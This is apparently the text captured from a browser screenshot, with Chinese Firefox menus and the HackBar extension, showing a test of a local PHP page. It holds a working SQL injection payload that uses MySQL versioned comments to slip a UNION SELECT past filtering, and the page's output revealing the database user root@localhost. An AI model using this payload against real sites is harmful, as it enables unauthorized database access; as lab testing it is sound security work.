 192.168.1.1/phptest.php
设置
192.168.1.1/phptest.php
您必须先登录此网络才能访问互联网。 打开网络登录页面
看起来你有一段时间没有打开 Firefox 了。是否要清理一下配置文件以获得近乎全新的体验？顺便说一句，欢迎回来！ 翻新 Firefox…
Dumb Dumb
1 root@localhost
SELECT username,username FROM users WHERE id = '1' union /*!select 1,user*/() #';
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.1.1/phptest.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
id=1' union /*!select 1,user*/() #
H Connection: keep-alive